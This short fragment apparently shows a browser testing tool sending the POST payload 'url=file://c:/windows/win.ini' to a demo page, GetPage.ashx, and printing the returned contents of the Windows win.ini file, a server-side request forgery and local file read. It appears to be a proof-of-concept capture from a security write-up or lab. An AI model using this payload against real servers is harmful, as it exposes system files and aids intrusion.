 Load URL
http://demo.htmdata.com/ashx/GetPage.ashx
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=file://c:/windows/win.ini
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]